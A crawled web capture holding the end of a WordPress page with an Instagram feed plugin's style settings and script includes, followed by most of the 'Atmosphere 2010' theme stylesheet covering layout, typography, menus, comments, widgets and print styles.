ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"36px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=1.3.20'></script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=1.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.20'></script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.js?ver=1.3.20'></script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.1.js?ver=1.3.20'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zennie.cz/blog/wp-content/themes/atmosphere-2010/style.css
body_size: 6181
content:
/*
Theme Name: Atmosphere 2010
Theme URI: http://digitalraindrops.net/atmosphere/
Description: Atmosphere 2010, based on the The twenty ten theme from WordPress, inspired by the un-supported 2007 theme called Atmosphere, this theme is simple, and readable, custom menu, header image, featured images (thumbnails for gallery posts). social media ready, theme options, includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: Digital Raindrops 
Author URI: http://digitalraindrops.net/ 
Version: 1.7
Tags: dark, black, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, theme-options

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
This theme, like WordPress, is licensed under the GPL.
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
	background-color: #333;
	font-family: 'Lucida Grande', Verdana, arial, sans-serif;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0 -190px 0 0;
	width: 100%;
}
#content {
	margin: 0 190px 0 20px;
}
#sidebar-menu,
#primary,
#secondary,
#tertiary {
	float: right;
	overflow: hidden;
	width: 170px;
}

#tertiary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}
#sidebar-menu:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	padding-left: 15px;
	width: 684px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 700px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url {
	'Lucida Grande', Verdana, arial, sans-serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit] {
	font-family: 'Lucida Grande', Verdana, arial, sans-serif;
}
pre {
	font-family: 'Lucida Grande', Verdana, arial, sans-serif;
}
code {
	font-family: 'Lucida Grande', Verdana, arial, sans-serif;
}
/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 824px;
}
#wrapper {
    margin: 9px auto 0;
/*    background-image: url('images/Header.jpg');
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-position: center center;
*/
}

#wrapper-jpg {
    display: block;
    background-image: url('images/Header.jpg');
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-position: center center;
	width: 824px;
	height: 314px;
}

#branding{
   display: block;
   height: 314px;
   border-bottom: solid 2px #333333;
}

#inner-wrapper {
	background: #000 !important;
	overflow: hidden;
}

#inner-wrapper:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

/* Structure the footer area */
#footer-widget-area {
	margin-left: 20px;
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float: left;
	margin-right: 20px;
	width: 155px;
}
#footer-widget-area #fourth {
	margin-right: 0;
}
#site-info {
 	float: left;
	font-size: 10px;
	padding-left: 15px;
	font-style: italic;
	width: 350px;
}
#site-generator {
	float: right;
	width: 220px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #99999;
        background-repeat:no-repeat;
        background-attachment:fixed;
}
body,
input,
textarea {
	color: #B8B6B6;
	font-size: 10px;
	line-height: 18px;
}

hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #333;
	text-decoration: none;
}
blockquote {
	border: 1px dotted #878686;
	background: url('images/quote.gif') no-repeat;
	font: 10px/16px Georgia, "Times New Roman", serif;
	display: block;
	padding: 0 10px 6px 12px;
	color: #888;
	margin: 0 16px 15px 16px;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:active,
a:visited,
a:link {
	color: #f1f1f1;
	text-decoration: none;
}
a:hover {
	color: #6BA2DB;
	text-decoration: none !important;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}
/* =Header
-------------------------------------------------------------- */

#site-title {
	float:left;
	font-size: 32px;
	line-height: 34px;
	font-family: Georgia,Verdana,arial,sans-serif;
	letter-spacing:-1px;
	padding-top:130px;
	padding-left: 24px;
	width:500px;
}

#site-title a:link, #header a:visited { 
	color: #f1f1f1; 
	text-decoration: none;
}
#site-title a:hover { color: #6BA2DB; }

#site-description {
	clear: both;
	float: left;
	color:#CCCCCC;
	font:9px/10px 'Lucida Grande',Verdana,arial,sans-serif;
	margin:0 0 0 25px;
	width:310px;
}

/* end Header */
/* =Menu
-------------------------------------------------------------- */

#access {
	background: #121212;
	display: block;
	float: left;
	margin: 0 auto 0;
	width: 824px;
}
#access .menu-header,
div.menu {
	font-size: 10px;
	margin-left: 12px;
	width: 712px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
	color: #ccc;
	display: block;
	font-size: 11px;
	line-height: 22px;
	padding: 0 10px;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 21px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #333;
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}

#access li:hover > a,
#access ul ul :hover > a {
	background: #333;
	color: #fff;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.active >a,
#access ul li.selected >a,
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #ccc;
}

* html #access ul li.active a,
* html #access ul li.selected a,
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #ccc;
}


/* =Content
-------------------------------------------------------------- */

#main {
	background: #000;
	clear: both;
	overflow: hidden;
	padding: 20px 0 0 0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #B8B6B6;
	font-size: 12px;
	line-height: 18px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 24px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 10px;
	line-height: 18px;
}
#content code {
	font-size: 10px;
}
#content dt,
#content th {
	color: #f1f1f1;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #f1f1f1;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #121212;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #ccc;
	font-size: 10px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #121212;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #121212;
}
.hentry {
	margin: 0 15px 20px 0;
}
.home .sticky {
	background: #121212;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #ccc;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #ccc;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:active,
.page-title a:link,
.page-title a:visited {
	color: #ccc;
	text-decoration: none;
}
.page-title a:hover {
	color: #6BA2DB;
}
#content .entry-title {
	color: #ccc;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 0;
}

.entry-title a:link,
.entry-title a:visited {
	color: #ccc;
	text-decoration: none;
}
.entry-title a:hover {
	color: #6BA2DB;
}
.entry-meta {
	color: #888;
	font-size: 10px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #6BA2DB;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 10px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	color: #f1f1f1;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #6BA2DB;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #121212;
	clear: both;
	font-size: 10px;
	line-height: 18px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #f1f1f1;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	border-bottom:1px dotted #878686;
	border-top:1px dotted #878686;
	clear: both;
	color: #ccc;
	font-size: 10px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #999;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #6BA2DB;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .category-asides p {
	font-size: 10px;
	line-height: 18px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.category-asides {
	padding: 0;
}
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

#content img {
	margin: 0;
	max-width: 600px;
	height: auto;
}
#content .attachment img {
	max-width: 750px;
	height: auto;
}
#content .alignleft,
#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft,
#content img.alignright,
#content img.aligncenter {
	margin-bottom: 12px;
}
#content .wp-caption {
	/* background: #f1f1f1; */
        background: #000000;
	line-height: 18px;
	margin-bottom: 20px;
	padding: 4px;
	text-align: center;
}
#content .wp-caption img {
	margin: 5px 5px 0;
}
#content .wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
#content .wp-smiley {
	margin: 0;
}
#content .gallery {
	margin: 0 auto 18px;
}
#content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
#content .gallery img {
	border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 10px;
	margin: 0 0 12px;
}
#content .gallery dl {
	margin: 0;
}
#content .gallery img {
	border: 10px solid #f1f1f1;
}
#content .gallery br+br {
	display: none;
}
#content .attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 10px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #6BA2DB;
}
.nav-previous {
	float: left;
	text-align: right;
	margin: 0 5px;
	width: 295px;
}
.nav-next {
	float: Right;
	margin: 0 5px;
	width: 295px;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #f1f1f1;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #f1f1f1;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 10px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #6BA2DB;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 10px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #6BA2DB;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 10px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 10px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respo
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 10px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 10px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 10px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 10px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 10px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: none;
	margin-left: 1.3em;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 50%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	border-bottom:1px dotted #878686;
	border-top:1px dotted #878686;
	margin:15px 0 5px 0;
	padding:0 0 0 4px;
}
.widget-area a:link,
.widget-area a:visited {
    color: #f1f1f1;
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	color: #6BA2DB;
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 10px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	font-size: 10px;
	padding-bottom: 4px;
	text-align: center;
}
#wp-calendar thead {
	font-size: 10px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #B8B6B6;
}
#wp-calendar tbody td {
	background: #000;
	border: 1px solid #121212;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #f1f1f1;
}
.widget_rss a.rsswidget:hover {
	color: #6BA2DB;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	background: #000;
	margin-bottom: 20px;
}
#colophon {
	background: #000;
	border-top: 4px solid #121212;
	margin-top: -4px;
	overflow: hidden;
	padding: 18px 0;
}
#site-info a {
	color: #666;
	text-decoration: none;
}
#site-info a:hover {
	text-decoration: underline !important;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline !important;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #121212;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #121212;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 12pt;
	}
	.entry-content {
		font-size: 10pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 12pt;
	}
	#access,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 10pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

/* Additional Styles from Digital Raindrops */
/* Start Second Menu support */
#pagemenu {
	display: block;
	float: left;
	margin: 5px 0px;
	width: 824px;
	height: 20px;
	/* border-bottom: solid 1px #333; */
}

#pagemenu a {
	color: #B8B6B6 !important;
	line-height:20px;
	margin:0;
	padding:0 10px;
	text-decoration: none;
	text-align:center;
}

#pagemenu .page-header,
page-menu.menu {
	font-size: 10px;
	margin-left: 12px;
	width: 824px;
}

#pagemenu .page-header ul,
.page-menu ul {
	list-style: none outside none;
	margin: 0;
}

#pagemenu .page-header li,
.page-menu li {
	float:left;
	position: relative;
}

#pagemenu li:hover > a,
#pagemenu ul ul :hover > a {
	color:#6BA2DB !important;
}
#pagemenu ul li:hover > ul {
	display:block;
}

#pagemenu ul li.active >a,
#pagemenu ul li.selected >a,
#pagemenu ul li.current_page_item > a,
#pagemenu ul li.current-menu-ancestor > a,
#pagemenu ul li.current-menu-item > a,
#pagemenu ul li.current-menu-parent > a {
	color: #B8B6B6 !important;
}

* html #pagemenu ul li.active a,
* html #pagemenu ul li.selected a,
* html #pagemenu ul li.current_page_item a,
* html #pagemenu ul li.current-menu-ancestor a,
* html #pagemenu ul li.current-menu-item a,
* html #pagemenu ul li.current-menu-parent a,
* html #pagemenu ul li a:hover {
	color: #B8B6B6 !important;
}
/* End Second Menu support */

/* Start Vertical Social Link bar */

#vsocial-bar {
	position: fixed;
	float: right;
	top: 220px;
	right: 15px;
	height: auto;
	width: 28px;
}
.vsocial-item {
	height: 24px; 
	width: 24px;
	margin: 5px 0;
}
/* End Vertical Social Link bar */

/* Start Horizontal Social Link bar */
.social {
	float:left;
	width: 824px;
	padding: 10px 15px;
}
.social_inner {
	float:left;
